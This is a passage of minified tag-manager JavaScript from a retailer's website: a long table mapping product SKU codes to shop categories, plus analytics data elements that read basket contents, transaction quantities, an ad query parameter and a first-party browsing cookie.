e-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",
i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.basket&&c.basket.line_items)for(var l=0;l<c.basket.line_items.length;l++){var d=c.basket.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Smartly ad fb id":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Custom Event - Event - Facet Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_type"}},"Transaction - Product Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.id)})),e}}},"GA/CM - 4Ps Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var 